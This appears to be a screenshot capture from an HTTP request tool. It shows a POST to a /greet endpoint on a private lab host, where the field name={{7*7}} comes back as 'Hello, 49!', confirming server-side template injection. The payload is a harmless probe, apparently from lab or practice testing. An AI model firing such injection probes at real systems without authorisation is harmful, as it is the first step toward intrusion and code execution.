 Request
数据包扫描 美化 HEX 热加载 构造请求
2028bytes / 1ms
1 POST /greet HTTP/1.1
2 Host ? : 192.168.56.133:5000
3 Priority: u=0, i
4 Accept-Encoding: gzip, deflate
5 Origin: http://192.168.56.133:5000
6 Referer: http://192.168.56.133:5000/
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 Sec-GPC: 1
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
13 Content-Length auto : 0
14
15 name={{7*7}}
0:00
Hello, 49!